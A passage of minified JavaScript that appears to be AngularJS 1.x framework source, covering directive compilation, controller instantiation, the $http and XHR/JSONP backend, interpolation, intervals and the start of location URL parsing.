i=Pt(this.$$element[0],e),o=_t[e],s=e;if(i?(this.$$element.prop(e,t),r=i):o&&(this[o]=t,s=o),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=Fe(e,"-")),"a"===(i=Ce(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=h(t,"src"===e);else if("img"===i&&"srcset"===e){for(var a="",o=me(t),i=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,u=o.split(i),c=Math.floor(u.length/2),l=0;l<c;l++)var f=2*l,a=(a+=h(me(u[f]),!0))+(" "+me(u[1+f]));o=me(u[2*l]).split(/\s/);a+=h(me(o[0]),!0),2===o.length&&(a+=" "+me(o[1])),this[e]=t=a}!1!==n&&(null===t||le(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));i=this.$$observers;i&&ae(i[s],function(e){try{e(t)}catch(e){j(e)}})},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=ve()),i=r[e]||(r[e]=[]);return i.push(t),o.$evalAsync(function(){i.$$inter||!n.hasOwnProperty(e)||le(n[e])||t(n[e])}),function(){Te(i,t)}}};var t=S.startSymbol(),n=S.endSymbol(),q="{{"==t||"}}"==n?Ee:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},T=/^ngAttr[A-Z]/;return H.$$addBindingInfo=s?function(e,t){var n=e.data("$binding")||[];de(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:ce,H.$$addBindingClass=s?function(e){F(e,"ng-binding")}:ce,H.$$addScopeInfo=s?function(e,t,n,r){e.data(n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:ce,H.$$addScopeClass=s?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:ce,H;function H(a,e,t,n,r){ae(a=a instanceof se?a:se(a),function(e,t){e.nodeType==Ye&&e.nodeValue.match(/\S+/)&&(a[t]=se(e).wrap("<span></span>").parent()[0])});var u=V(a,e,a,t,n,r),c=(H.$$addScopeClass(a),null);return function(e,t,n){Ve(e,"scope");var r,i=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(i&&i.$$boundTransclude&&(i=i.$$boundTransclude),r="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==Ce(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?se(J(c,se("<div>").append(a).html())):t?At.clone.call(a):a,o)for(var s in o)r.data("$"+s+"Controller",o[s].instance);return H.$$addScopeInfo(r,e),t&&t(r,e),u&&u(e,r,r,i),r}}function V(e,p,t,n,r,i){for(var o,s,a,m,g=[],u=0;u<e.length;u++)s=new R,(o=(o=W(e[u],[],s,0===u?n:ie,r)).length?Y(o,e[u],s,p,t,null,[],[],i):null)&&o.scope&&H.$$addScopeClass(s.$$element),s=o&&o.terminal||!(s=e[u].childNodes)||!s.length?null:V(s,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:p),(o||s)&&(g.push(u,o,s),a=!0,m=m||o),i=null;return a?function(e,t,n,r){var i,o,s,a,u,c,l,f;if(m){var h=t.length;for(f=new Array(h),u=0;u<g.length;u+=3)f[l=g[u]]=t[l]}else f=t;for(u=0,c=g.length;u<c;){var d;s=f[g[u++]],i=g[u++],o=g[u++],i?(i.scope?(a=e.$new(),H.$$addScopeInfo(se(s),a),(d=i.$$destroyBindings)&&(i.$$destroyBindings=null,a.$on("$destroyed",d))):a=e,d=i.transcludeOnThisElement?B(e,i.transclude,r):!i.templateOnThisElement&&r?r:!r&&p?B(e,p):null,i(o,a,s,n,d,i)):o&&o(e,s.childNodes,ie,r)}}:null}function B(o,s,a){return function(e,t,n,r,i){return e||((e=o.$new(!1,i)).$$transcluded=!0),s(e,t,{parentBoundTranscludeFn:a,transcludeControllers:n,futureParentElement:r})}}function W(e,t,n,r,i){var o,s,a,u,c,l=e.nodeType,f=n.$attr;switch(l){case ye:k(t,cn(Ce(e)),"E",r,i);for(var h,d,p=e.attributes,m=0,g=p&&p.length;m<g;m++){var v=!1,y=!1,$=(b=p[m]).name,b=me(b.value),w=cn($),x=((d=T.test(w))&&($=$.replace(un,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()})),w.replace(/(Start|End)$/,""));!function(e){if(A.hasOwnProperty(e))for(var t=E.get(e+O),n=0,r=t.length;n<r;n++)if(t[n].multiElement)return 1;return}(x)||w!==x+"Start"||(y=(v=$).substr(0,$.length-5)+"end",$=$.substr(0,$.length-6)),f[h=cn($.toLowerCase())]=$,!d&&n.hasOwnProperty(h)||(n[h]=b,Pt(e,h)&&(n[h]=!0)),!function(e,t,o,s,a){var u=function(e,t){if("srcdoc"==t)return C.HTML;e=Ce(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return C.RESOURCE_URL}(e,s),c=(a=P[s]||a,S(o,!0,u,a));if(c){if("multiple"===s&&"select"===Ce(e))throw $e("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Ne(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var r=n.$$observers||(n.$$observers=ve());if(D.test(s))throw $e("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var i=n[s];i!==o&&(c=i&&S(i,!0,u,a),o=i),c&&(n[s]=c(e),(r[s]||(r[s]=[])).$$inter=!0,(n.$$observers&&n.$$observers[s].$$scope||e).$watch(c,function(e,t){"class"===s&&e!=t?n.$updateClass(e,t):n.$set(s,e)}))}}}})}}(e,t,b,h,d),k(t,h,"A",r,i,v,y)}if(he(s=fe(s=e.className)?s.animVal:s)&&""!==s)for(;o=_.exec(s);)k(t,h=cn(o[2]),"C",r,i)&&(n[h]=me(o[3])),s=s.substr(o.index+o[0].length);break;case Ye:if(11===we)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ye;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);a=t,u=e.nodeValue,(c=S(u,!0))&&a.push({priority:0,compile:function(e){var e=e.parent(),r=!!e.length;return r&&H.$$addBindingClass(e),function(e,t){var n=t.parent();r||H.$$addBindingClass(n),H.$$addBindingInfo(n,c.expressions),e.$watch(c,function(e){t[0].nodeValue=e})}}});break;case Xe:try{(o=M.exec(e.nodeValue))&&k(t,h=cn(o[1]),"M",r,i)&&(n[h]=me(o[2]))}catch(e){}}return t.sort(N),t}function z(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw $e("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==ye&&(e.hasAttribute(t)&&i++,e.hasAttribute(n))&&i--,r.push(e),e=e.nextSibling,0<i)}else r.push(e);return se(r)}function U(o,s,a){return function(e,t,n,r,i){return t=z(t[0],s,a),o(e,t,n,r,i)}}function Y(e,b,w,t,n,r,x,E,i){i=i||{};for(var o,s,a,u=-Number.MAX_VALUE,S=i.newScopeDirective,C=i.controllerDirectives,T=i.newIsolateScopeDirective,k=i.templateDirective,c=i.nonTlbTranscludeDirective,l=!1,f=!1,N=i.hasElementTranscludeDirective,h=w.$$element=se(b),d=r,p=t,m=0,g=e.length;m<g;m++){var v,y=(v=e[m]).$$start,$=v.$$end;if(y&&(h=z(b,y,$)),A=ie,u>v.priority)break;if((a=v.scope)&&(v.templateUrl||(fe(a)?(K("new/isolated scope",T||S,v,h),T=v):K("new/isolated scope",T,v,h)),S=S||v),o=v.name,!v.templateUrl&&v.controller&&(a=v.controller,C=C||ve(),K("'"+o+"' controller",C[o],v,h),C[o]=v),(a=v.transclude)&&(l=!0,v.$$tlb||(K("transclusion",c,v,h),c=v),p="element"==a?(N=!0,u=v.priority,A=h,h=w.$$element=se(re.createComment(" "+o+": "+w[o]+" ")),b=h[0],Q(n,ke(A),b),H(A,t,u,d&&d.name,{nonTlbTranscludeDirective:c})):(A=se(mt(b)).contents(),h.empty(),H(A,t))),v.template)if(f=!0,K("template",k,v,h),a=pe((k=v).template)?v.template(h,w):v.template,a=q(a),v.replace){if(d=v,A=ht(a)?[]:fn(J(v.templateNamespace,me(a))),b=A[0],1!=A.length||b.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");Q(n,h,b);var A={$attr:{}},O=W(b,[],A),M=e.splice(m+1,e.length-(m+1));T&&X(O),e=e.concat(O).concat(M),G(w,A),g=e.length}else h.html(a);if(v.templateUrl)f=!0,K("template",k,v,h),(k=v).replace&&(d=v),D=function(l,f,h,d,p,m,g,v){var y,$,b=[],w=f[0],x=l.shift(),E=xe(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=pe(x.templateUrl)?x.templateUrl(f,h):x.templateUrl,C=x.templateNamespace;return f.empty(),L(S).then(function(e){var n,t;if(e=q(e),x.replace){if(t=ht(e)?[]:fn(J(C,me(e))),n=t[0],1!=t.length||n.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},Q(d,f,n);var r=W(n,[],t);fe(x.scope)&&X(r),l=r.concat(l),G(h,t)}else n=w,f.html(e);for(l.unshift(E),y=Y(l,n,h,p,f,x,m,g,v),ae(d,function(e,t){e==n&&(d[t]=f[0])}),$=V(f[0].childNodes,p);b.length;){var i,o=b.shift(),s=b.shift(),a=b.shift(),u=b.shift(),c=f[0];o.$$destroyed||(s!==w&&(i=s.className,v.hasElementTranscludeDirective&&x.replace||(c=mt(n)),Q(a,se(s),c),F(se(c),i)),a=y.transcludeOnThisElement?B(o,y.transclude,u):u,y($,o,c,d,a,y))}b=null}),function(e,t,n,r,i){var o=i;t.$$destroyed||(b?b.push(t,n,r,o):(y.transcludeOnThisElement&&(o=B(t,y.transclude,i)),y($,t,n,r,o,y)))}}(e.splice(m,e.length-m),h,w,n,l&&p,x,E,{controllerDirectives:C,newScopeDirective:S!==v&&S,newIsolateScopeDirective:T,templateDirective:k,nonTlbTranscludeDirective:c}),g=e.length;else if(v.compile)try{pe(s=v.compile(h,w,p))?_(null,s,y,$):s&&_(s.pre,s.post,y,$)}catch(e){j(e,Ne(h))}v.terminal&&(D.terminal=!0,u=Math.max(u,v.priority))}return D.scope=S&&!0===S.scope,D.transcludeOnThisElement=l,D.templateOnThisElement=f,D.transclude=p,i.hasElementTranscludeDirective=N,D;function _(e,t,n,r){e&&((e=n?U(e,n,r):e).require=v.require,e.directiveName=o,T!==v&&!v.$$isolateScope||(e=Z(e,{isolateScope:!0})),x.push(e)),t&&((t=n?U(t,n,r):t).require=v.require,t.directiveName=o,T!==v&&!v.$$isolateScope||(t=Z(t,{isolateScope:!0})),E.push(t))}function P(e,t,n,r){if(he(t)){var i,o,s=t.match(ne),a=t.substring(s[0].length),u=s[1]||s[3],s="?"===s[2];if("^^"===u?n=n.parent():o=(o=r&&r[a])&&o.instance,o||(i="$"+a+"Controller",o=u?n.inheritedData(i):n.data(i)),!o&&!s)throw $e("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(de(t)){o=[];for(var c=0,l=t.length;c<l;c++)o[c]=P(e,t[c],n,r)}return o||null}function D(e,t,n,r,i,o){var s,a,u,c,l,f,h,d;if(b===n?h=(d=w).$$element:(h=se(n),d=new R(h,w)),T&&(c=t.$new(!0)),i&&((f=function(e,t,n){var r;Se(e)||(n=t,t=e,e=ie);N&&(r=l);n=n||(N?h.parent():h);return i(e,t,r,n,$)}).$$boundTransclude=i),C&&(l=function(e,t,n,r,i,o){var s,a=ve();for(s in r){var u=r[s],c={$scope:u===T||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller,l=("@"==l&&(l=t[u.name]),I(l,c,!0,u.controllerAs));a[u.name]=l,N||e.data("$"+u.name+"Controller",l.instance)}return a}(h,d,f,C,c,t)),T&&(H.$$addScopeInfo(h,c,!0,!(k&&(k===T||k===T.$$originalDirective))),H.$$addScopeClass(h,!0),c.$$isolateBindings=T.$$isolateBindings,te(t,d,c,c.$$isolateBindings,T,c)),l){var p,m,g=T||S;for(s in g&&l[g.name]&&(p=g.$$bindings.bindToController,v=l[g.name])&&v.identifier&&p&&(m=v,o.$$destroyBindings=te(t,d,v.instance,p,g)),l){var v,y=(v=l[s])();y!==v.instance&&(v.instance=y,h.data("$"+s+"Controller",y),v===m)&&(o.$$destroyBindings(),o.$$destroyBindings=te(t,d,y,p,g))}}for(s=0,a=x.length;s<a;s++)ee(u=x[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f);var $=t;for(T&&(T.template||null===T.templateUrl)&&($=c),e&&e($,n.childNodes,ie,i),s=E.length-1;0<=s;s--)ee(u=E[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f)}}function X(e){for(var t=0,n=e.length;t<n;t++)e[t]=xe(e[t],{$$isolateScope:!0})}function k(e,t,n,r,i,o,s){if(t!==i){var a=null;if(A.hasOwnProperty(t))for(var u,c=E.get(t+O),l=0,f=c.length;l<f;l++)try{u=c[l],(le(r)||r>u.priority)&&-1!=u.restrict.indexOf(n)&&(o&&(u=xe(u,{$$start:o,$$end:s})),e.push(u),a=u)}catch(e){j(e)}return a}}function G(n,r){var i=r.$attr,o=n.$attr,s=n.$$element;ae(n,function(e,t){"$"!=t.charAt(0)&&(r[t]&&r[t]!==e&&(e+=("style"===t?";":" ")+r[t]),n.$set(t,e,!0,i[t]))}),ae(r,function(e,t){"class"==t?(F(s,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(s.attr("style",s.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=i[t])})}function N(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function K(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw $e("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,Ne(r))}function J(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=re.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function Q(e,t,n){var r,i,o=t[0],s=t.length,a=o.parentNode;if(e)for(r=0,i=e.length;r<i;r++)if(e[r]==o){e[r++]=n;for(var u=r,c=u+s-1,l=e.length;u<l;u++,c++)c<l?e[u]=e[c]:delete e[u];e.length-=s-1,e.context===o&&(e.context=n);break}a&&a.replaceChild(n,o);var f=re.createDocumentFragment();f.appendChild(o),se.hasData(o)&&(se(n).data(se(o).data()),g?(qe=!0,g.cleanData([o])):delete se.cache[o[se.expando]]);for(var h=1,d=t.length;h<d;h++){var p=t[h];se(p).remove(),f.appendChild(p),delete t[h]}t[0]=n,t.length=1}function Z(e,t){return ue(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){j(e,Ne(n))}}function te(c,l,f,e,h,t){ae(e,function(e,t){var n,r,i,o,s,a=e.attrName,u=e.optional;switch(e.mode){case"@":u||be.call(l,a)||(f[t]=l[a]=void 0),l.$observe(a,function(e){he(e)&&(f[t]=e)}),l.$$observers[a].$$scope=c,he(l[a])&&(f[t]=S(l[a])(c));break;case"=":if(!be.call(l,a)){if(u)break;l[a]=void 0}u&&!l[a]||(r=(n=p(l[a])).literal?ge:function(e,t){return e===t||e!=e&&t!=t},i=n.assign||function(){throw o=f[t]=n(c),$e("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",l[a],h.name)},o=f[t]=n(c),(s=function(e){return r(e,f[t])||(r(e,o)?i(c,e=f[t]):f[t]=e),o=e}).$stateful=!0,s=e.collection?c.$watchCollection(l[a],s):c.$watch(p(l[a],s),null,n.literal),(d=d||[]).push(s));break;case"&":(n=l.hasOwnProperty(a)?p(l[a]):ce)===ce&&u||(f[t]=function(e){return n(c,e)})}});var d,e=d?function(){for(var e=0,t=d.length;e<t;++e)d[e]()}:ce;return t&&e!==ce?(t.$on("$destroy",e),ce):e}}]}an.$inject=["$provide","$$sanitizeUriProvider"];var un=/^((?:x|data)[\:\-_])/i;function cn(e){return at(e.replace(un,""))}function ln(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var s=r[o],a=0;a<i.length;a++)if(s==i[a])continue e;n+=(0<n.length?" ":"")+s}return n}function fn(e){var t=(e=se(e)).length;if(!(t<=1))for(;t--;)e[t].nodeType===Xe&&n.call(e,t,1);return e}var hn=$("$controller"),dn=/^(\S+)(\s+as\s+(\w+))?$/;function pn(){var l={},f=!1;this.register=function(e,t){We(e,"controller"),fe(e)?ue(l,e):l[e]=t},this.allowGlobals=function(){f=!0},this.$get=["$injector","$window",function(a,u){return function(t,n,e,r){var i,o,s;if(e=!0===e,r&&he(r)&&(o=r),he(t)){if(!(r=t.match(dn)))throw hn("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);i=r[1],o=o||r[3],Be(t=l.hasOwnProperty(i)?l[i]:ze(n.$scope,i,!0)||(f?ze(u,i,!0):ie),i,!0)}return e?(r=(de(t)?t[t.length-1]:t).prototype,s=Object.create(r||null),o&&c(n,o,s,i||t.name),ue(function(){var e=a.invoke(t,s,n,i);return e!==s&&(fe(e)||pe(e))&&(s=e,o)&&c(n,o,s,i||t.name),s},{instance:s,identifier:o})):(s=a.instantiate(t,n,i),o&&c(n,o,s,i||t.name),s)};function c(e,t,n,r){if(!e||!fe(e.$scope))throw $("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,t);e.$scope[t]=n}}]}function mn(){this.$get=["$window",function(e){return se(e.document)}]}function gn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function vn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof se&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var yn="application/json",$n={"Content-Type":yn+";charset=utf-8"},bn=/^\[|^\{(?!\{)/,wn={"[":/]$/,"{":/}$/},xn=/^\)\]\}',?\n/,En=$("$http"),Sn=function(e){return function(){throw En("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function Cn(e){return fe(e)?y(e)?e.toISOString():Z(e):e}function Tn(){this.$get=function(){return function(e){var r;return e?(r=[],_(e,function(e,n){null===e||le(e)||(de(e)?ae(e,function(e,t){r.push(o(n)+"="+o(Cn(e)))}):r.push(o(n)+"="+o(Cn(e))))}),r.join("&")):""}}}function kn(){this.$get=function(){return function(e){var t;return e?(t=[],function n(e,r,i){if(null===e||le(e))return;de(e)?ae(e,function(e,t){n(e,r+"["+(fe(e)?t:"")+"]")}):fe(e)&&!y(e)?_(e,function(e,t){n(e,r+(i?"":"[")+t+(i?"":"]"))}):t.push(o(r)+"="+o(Cn(e)))}(e,"",!0),t.join("&")):""}}}function Nn(e,t){var n,r;return e=he(e)&&(n=e.replace(xn,"").trim())&&((t=t("Content-Type"))&&0===t.indexOf(yn)||(r=(t=n).match(bn))&&wn[r[0]].test(t))?ee(n):e}function An(e){var t,n=ve();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return he(e)?ae(e.split("\n"),function(e){t=e.indexOf(":"),r(oe(me(e.substr(0,t))),me(e.substr(t+1)))}):fe(e)&&ae(e,function(e,t){r(oe(t),me(e))}),n}function On(t){var n;return function(e){return n=n||An(t),e?void 0===(e=n[oe(e)])?null:e:n}}function Mn(t,n,r,e){return pe(e)?e(t,n,r):(ae(e,function(e){t=e(t,n,r)}),t)}function _n(e){return 200<=e&&e<300}function Pn(){var v=this.defaults={transformResponse:[Nn],transformRequest:[function(e){return fe(e)&&"[object File]"!==N.call(e)&&"[object Blob]"!==N.call(e)&&"[object FormData]"!==N.call(e)?Z(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:w($n),put:w($n),patch:w($n)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},y=!1,c=(this.useApplyAsync=function(e){return C(e)?(y=!!e,this):y},!0),t=(this.useLegacyPromiseExtensions=function(e){return C(e)?(c=!!e,this):c},this.interceptors=[]);this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(f,h,e,d,p,a){var m=e("$http"),u=(v.paramSerializer=he(v.paramSerializer)?a.get(v.paramSerializer):v.paramSerializer,[]);function g(e){if(!S.isObject(e))throw $("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ue({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e),t=(n.headers=function(e){var t,n,r,i=v.headers,o=ue({},e.headers);e:for(t in i=ue({},i.common,i[oe(e.method)])){for(r in n=oe(t),o)if(oe(r)===n)continue e;o[t]=i[t]}return function(e,n){var r,i={};return ae(e,function(e,t){pe(e)?null!=(r=e(n))&&(i[t]=r):i[t]=e}),i}(o,w(e))}(e),n.method=x(n.method),n.paramSerializer=he(n.paramSerializer)?a.get(n.paramSerializer):n.paramSerializer,[function(e){var n=e.headers,t=Mn(e.data,On(n),ie,e.transformRequest);return le(t)&&ae(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),le(e.withCredentials)&&!le(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(i,e){var o,s=p.defer(),t=s.promise,n=i.headers,a=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(i.url,i.paramSerializer(i.params));g.pendingRequests.push(i),t.then(l,l),!i.cache&&!v.cache||!1===i.cache||"GET"!==i.method&&"JSONP"!==i.method||(o=fe(i.cache)?i.cache:fe(v.cache)?v.cache:m);o&&(C(r=o.get(a))?B(r)?r.then(c,c):de(r)?u(r[1],r[0],w(r[2]),r[3]):u(r,200,{},"OK"):o.put(a,t));{var r;le(r)&&((r=Wr(i.url)?h()[i.xsrfCookieName||v.xsrfCookieName]:ie)&&(n[i.xsrfHeaderName||v.xsrfHeaderName]=r),f(i.method,a,e,function(e,t,n,r){o&&(_n(e)?o.put(a,[e,t,An(n),r]):o.remove(a));function i(){u(t,e,n,r)}y?d.$applyAsync(i):(i(),d.$$phase||d.$apply())},n,i.timeout,i.withCredentials,i.responseType))}return t;function u(e,t,n,r){(_n(t=-1<=t?t:0)?s.resolve:s.reject)({data:e,status:t,headers:On(n),config:i,statusText:r})}function c(e){u(e.data,e.status,w(e.headers()),e.statusText)}function l(){var e=g.pendingRequests.indexOf(i);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(s,s)},ie]),r=p.when(n);for(ae(u,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var i=t.shift(),o=t.shift(),r=r.then(i,o);return c?(r.success=function(t){return Be(t,"fn"),r.then(function(e){t(e.data,e.status,e.headers,n)}),r},r.error=function(t){return Be(t,"fn"),r.then(null,function(e){t(e.data,e.status,e.headers,n)}),r}):(r.success=Sn("success"),r.error=Sn("error")),r;function s(e){var t=ue({},e);return e.data?t.data=Mn(e.data,e.headers,e.status,n.transformResponse):t.data=e.data,_n(e.status)?t:p.reject(t)}}return ae(t,function(e){u.unshift(he(e)?a.get(e):a.invoke(e))}),g.pendingRequests=[],function(){ae(arguments,function(n){g[n]=function(e,t){return g(ue({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ae(arguments,function(r){g[r]=function(e,t,n){return g(ue({},n||{},{method:r,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Dn(){this.$get=function(){return function(){return new c.XMLHttpRequest}}}function jn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return b=r,w=($=e).defer,x=t.angular.callbacks,E=n[0],function(e,r,t,i,n,o,s,a){if($.$$incOutstandingRequestCount(),r=r||$.url(),"jsonp"==oe(e))var u="_"+(x.counter++).toString(36),c=(x[u]=function(e){x[u].data=e,x[u].called=!0},f=r.replace("JSON_CALLBACK","angular.callbacks."+u),h=u,d=function(e,t){y(i,e,x[u].data,"",t),x[u]=ce},p=E.createElement("script"),m=null,p.type="text/javascript",p.src=f,p.async=!0,Ze(p,"load",m=function(e){nt(p,"load",m),nt(p,"error",m),E.body.removeChild(p),p=null;var t=-1,n="unknown";e&&(n=(e="load"!==e.type||x[h].called?e:{type:"error"}).type,t="error"===e.type?404:200),d&&d(t,n)}),Ze(p,"error",m),E.body.appendChild(p),m);else{var l=b(e,r),f=(l.open(e,r,!0),ae(n,function(e,t){C(e)&&l.setRequestHeader(t,e)}),l.onload=function(){var e=l.statusText||"",t="response"in l?l.response:l.responseText,n=1223===l.status?204:l.status;0===n&&(n=t?200:"file"==Br(r).protocol?404:0),y(i,n,t,l.getAllResponseHeaders(),e)},function(){y(i,-1,null,null,"")});if(l.onerror=f,l.onabort=f,s&&(l.withCredentials=!0),a)try{l.responseType=a}catch(e){if("json"!==a)throw e}l.send(le(t)?null:t)}var f,h,d,p,m,g;function v(){c&&c(),l&&l.abort()}function y(e,t,n,r,i){C(g)&&w.cancel(g),c=l=null,e(t,n,r,i),$.$$completeOutstandingRequest(ce)}0<o?g=w(v,o):B(o)&&o.then(v)};var $,b,w,x,E}]}var Ln=S.$interpolateMinErr=$("$interpolate");function In(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var y=w.length,$=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function r(i,e,t,r){r=!!r;for(var n,o,s,a,u=0,c=[],l=[],f=i.length,h=[],d=[];u<f;){if(-1==(o=i.indexOf(w,u))||-1==(n=i.indexOf(x,o+y))){u!==f&&h.push(b(i.substring(u)));break}u!==o&&h.push(b(i.substring(u,o))),o=i.substring(o+y,n),c.push(o),l.push(m(o,p)),u=n+$,d.push(h.length),h.push("")}if(t&&1<h.length&&Ln.throwNoconcat(i),!e||c.length)return s=function(e){for(var t=0,n=c.length;t<n;t++){if(r&&le(e[t]))return;h[d[t]]=e[t]}return h.join("")},a=function(e){return t?v.getTrusted(t,e):v.valueOf(e)},ue(function(e){var t=0,n=c.length,r=new Array(n);try{for(;t<n;t++)r[t]=l[t](e);return s(r)}catch(e){g(Ln.interr(i,e))}},{exp:i,expressions:c,$$watchDelegate:function(r,i){var o;return r.$watchGroup(l,function(e,t){var n=s(e);pe(i)&&i.call(this,n,e!==t?o:n,r),o=n})}});function p(e){try{if(e=a(e),r&&!C(e))return e;var t=e;if(null==t)return"";switch(typeof t){case"string":break;case"number":t=""+t;break;default:t=Z(t)}return t}catch(e){g(Ln.interr(i,e))}}}return r.startSymbol=function(){return w},r.endSymbol=function(){return x},r}]}function Rn(){this.$get=["$rootScope","$window","$q","$$q",function(h,d,p,m){var g={};function e(e,t,n,r){var i=4<arguments.length,o=i?ke(arguments,4):[],s=d.setInterval,a=d.clearInterval,u=0,c=C(r)&&!r,l=(c?m:p).defer(),f=l.promise;return n=C(n)?n:0,f.then(null,null,i?function(){e.apply(null,o)}:e),f.$$intervalId=s(function(){l.notify(u++),0<n&&n<=u&&(l.resolve(u),a(f.$$intervalId),delete g[f.$$intervalId]),c||h.$apply()},t),g[f.$$intervalId]=l,f}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),d.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}Ln.throwNoconcat=function(e){throw Ln("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},Ln.interr=function(e,t){return Ln("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Fn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,qn={http:80,https:443,ftp:21},Hn=$("$location");function Vn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=_e(t[n]);return t.join("/")}function Bn(e,t){e=Br(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=v(e.port)||qn[e.protocol]||null}function Wn(e,t){var n="/"!==e.charAt(0),e=Br(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=Oe(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function zn(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Un(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Yn(e){return e.replace(/(#.+)|#$/,"$1")}function Xn(r,i,o){this.$$html5=!0,o=o||"",Bn(r,this),this.$$parse=function(e){var t=zn(i,e);if(!he(t))throw Hn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,i);Wn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=zn(r,e))?n=C(t=zn(o,n=t))?i+(zn("/",t)||t):r+n:C(t=zn(i,e))?n=i+t:i==e+"/"&&(n=i),n&&this.$$parse(n),!!n)}}function 